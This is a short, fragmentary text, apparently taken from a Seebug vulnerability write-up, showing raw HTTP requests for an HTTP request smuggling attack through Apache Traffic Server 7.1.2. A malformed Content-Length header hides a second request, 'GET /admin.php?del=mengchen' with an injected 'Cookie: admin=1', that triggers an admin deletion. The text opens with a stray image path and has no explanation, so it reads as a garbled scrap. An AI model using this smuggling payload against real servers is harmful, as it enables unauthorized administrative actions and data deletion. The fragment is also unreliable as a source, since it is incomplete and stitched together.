 GET / HTTP/1.1
Host: 10.211.55.2:10086
Content-Length : 78
X-Forwarded-For: 10.211.55.2
Via: http/1.1 mengchen-ubuntu[71b6675e-fffa-4a3b-b8d7-9c7af3978974]
(ApacheTrafficServer/7.1.2)
GET /admin.php?del=mengchen HTTP/1.1
Host: lnmp.mengsec.com
attack: 1
foo: GET / HTTP/1.1
Host: 10.211.55.2:10086
Cookie: admin=1
X-Forwarded-For: 10.211.55.2
Via: http/1.1 mengchen-ubuntu[71b6675e-fffa-4a3b-b8d7-9c7af3978974]
(ApacheTrafficServer/7.1.2)
Seebug